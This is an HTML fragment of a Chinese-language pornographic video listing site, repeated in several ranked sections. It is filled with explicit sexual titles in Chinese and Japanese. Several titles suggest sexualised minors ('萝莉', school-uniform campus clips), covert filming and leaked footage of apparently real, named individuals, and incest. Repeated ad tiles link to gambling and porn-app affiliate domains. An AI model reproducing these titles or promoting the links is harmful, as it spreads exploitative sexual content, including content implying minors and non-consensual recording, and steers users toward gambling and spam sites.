class="vod-name">淫荡少妇女员工在外打工耐不住寂寞背着老公在单位宿舍和车间主管各种姿势啪啪啪</p></div></a></div><div class="vod-list"><a href="/ymd/820946.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260122/bnBbUP6h/1.jpg?t=1769134078" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">不穿内裤的老婆在厨房发骚</p></div></a></div><div class="vod-list"><a href="/ymd/820945.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260122/D70KB1RH/1.jpg?t=1769134078" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">不是，刚开始挺好看的，怎么后面这么丑 27</p></div></a></div><div class="vod-list"><a href="/ymd/820944.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260122/WyxkEW3h/1.jpg?t=1769134079" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">顶级高难度操作 倒挂金勾爆裂抽插小穴</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/ymd/817120.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260120-1/6b12530b450280d0b445cdcaab41ffde.png" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">【新年黑料-台湾保险员钟佳琪】陪领导去开房，风骚美艳逼逼会夹人</p></div></a></div><div class="vod-list"><a href="/ymd/808911.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260111-1/7a4a83bdb6dc3a305717e2041f4df97d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">MFCL-025 【情侣Vlog】女友完美无瑕的身材，却在充满瑕疵的假期里展现出来 里约</p></div></a></div><div class="vod-list"><a href="/ymd/791531.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230511/a50IaDQw/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">【双马尾超清纯萝莉】带上眼镜更是诱惑张开双腿摩擦无毛肥穴振动棒进出抽插猛捅</p></div></a></div><div class="vod-list"><a href="/ymd/784083.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230219/GEr8Hc5Q/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">可爱萝莉露奶</p></div></a></div><div class="vod-list"><a href="/ymd/783881.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230217/9vWIi77d/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">好难受，想要哥哥插我的小骚逼</p></div></a></div><div class="vod-list"><a href="/ymd/781400.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230122/3KGtKX63/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">JVID-美乳女OL上班不穿内衣被变态经理全裸粉乳惩罚！</p></div></a></div><div class="vod-list"><a href="/ymd/781376.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230121/SIUhr6Og/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">21S-07527</p></div></a></div><div class="vod-list"><a href="/ymd/726864.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20251021-1/a6c398ffe49a808713e14398a37ee535.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">SIRO-4191 [第一枪] [单纯的女朋友的愚蠢] [尖叫..] 一个29岁的苗条女人在煎饼店工作。背后的女朋友让我闷闷不乐..网上AV应用→AV体验拍摄1276</p></div></a></div><div class="vod-list"><a href="/ymd/716266.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20251120-1/05c8f149330d3e7a7bf02f181bcf2caf.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">300MIUM-1287 【终极黑皮肤美女：护士登场！】巨乳翘臀，性欲旺盛！她身着极致性感的服装，店内的情色氛围比平时浓烈三倍！哈娜</p></div></a></div><div class="vod-list"><a href="/ymd/704811.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2025/12/25/re_men_shi_pin/72047_cover_2025-12-25_003041.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">【SUB】 性爱充值-精品力荐-xj</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/ymd/821227.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260123/1Ifg8dZn/1.jpg?t=1769224542" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">骚逼干的淫水泛滥哭腔潮喷淫娃小水水</p></div></a></div><div class="vod-list"><a href="/ymd/821219.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260123/N3qVqQr8/1.jpg?t=1769224569" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">骚逼女全裸推油勾引男技师全程对话偷拍</p></div></a></div><div class="vod-list"><a href="/ymd/821187.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260123/QpNsnhH1/1.jpg?t=1769224832" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">小早川怜子-NATR-464 言いなり中出し、俺の前で見ず知らずの男たちにオナニーを見せ、汚いチ●ポを咥え赤面しながらマン汁</p></div></a></div><div class="vod-list"><a href="/ymd/820946.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260122/bnBbUP6h/1.jpg?t=1769134078" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">不穿内裤的老婆在厨房发骚</p></div></a></div><div class="vod-list"><a href="/ymd/820943.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260122/0vI2IxCm/1.jpg?t=1769134079" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">都是她~也是秀人模特8</p></div></a></div><div class="vod-list"><a href="/ymd/820777.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260122/YESeVNCr/1.jpg?t=1769134409" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">小早川怜子-MOT-007 生真面目奥さんは隠れ巨乳 3 小早川怜子</p></div></a></div><div class="vod-list"><a href="/ymd/820376.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260121/UHy29o9I/1.jpg?t=1769072851" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">人妻大奶小母狗被大哥玩弄淫声荡语</p></div></a></div><div class="vod-list"><a href="/ymd/820368.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260121/SmcmSENR/1.jpg?t=1769072871" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">人妻按摩女韵味十足迷的老公欲罢不能加钱爆操</p></div></a></div><div class="vod-list"><a href="/ymd/820191.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/72f272824dd8953b5ddbf1137151fd62.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">校园新料教学楼梯六部精选校服情侣楼梯脱裤子狂插女友</p></div></a></div><div class="vod-list"><a href="/ymd/820187.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/b9fec3a15eb183244a67a53d210d1937.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">网传西安某大学资深小母狗骚话对白口交深喉后入</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/ymd/821245.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260123/GxRIr3LG/1.jpg?t=1769224489" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">李蓉蓉巨乳母亲给我的性指导_小孩子才做选择_爸爸儿子我都要</p></div></a></div><div class="vod-list"><a href="/ymd/821242.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260123/C820NNTs/1.jpg?t=1769224505" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">李蓉蓉街头狩猎_绝代佳人_求欢被拒而出道</p></div></a></div><div class="vod-list"><a href="/ymd/821240.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260123/pkjh1qJC/1.jpg?t=1769224509" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">李蓉蓉饥渴寻欢遭拒女友淫母帮泄欲</p></div></a></div><div class="vod-list"><a href="/ymd/821239.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260123/UfWg4lQs/1.jpg?t=1769224513" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">李蓉蓉黎芷萱蘭々MDSR0008-2蓝天航空公司的空姐EP2权色交易多P游戏</p></div></a></div><div class="vod-list"><a href="/ymd/821238.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260123/Qb9W2fLs/1.jpg?t=1769224513" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">李蓉蓉姐姐的嫩穴是我避风港_风雪交插喜淫冬</p></div></a></div><div class="vod-list"><a href="/ymd/821126.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260124/CebpDY4U/1.jpg?t=1769262736" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">10musume 082825_01 友達にネチョネチョ音を聞かれながらフェラ</p></div></a></div><div class="vod-list"><a href="/ymd/821125.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260124/lgUrz3T1/1.jpg?t=1769262744" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">10musume 082625_01 アジアの美女図鑑</p></div></a></div><div class="vod-list"><a href="/ymd/821124.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260124/LI6CUTYn/1.jpg?t=1769262787" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">10musume 082125_01 エッチ大好きな金欠ガールと見知らぬ男 愛沢えみり</p></div></a></div><div class="vod-list"><a href="/ymd/821119.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260124/N0Msd1Ts/1.jpg?t=1769262797" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">10musume 082325_01 ロリボディの全身リップご奉仕セックス</p></div></a></div><div class="vod-list"><a href="/ymd/821116.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260124/RvbP6FEF/1.jpg?t=1769263744" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">10musume 083025_01 素人ＡＶ面接 ~21歳本物JDとはじめてのAVで生中セックス~ 三田あいり</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@dcdy66688<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>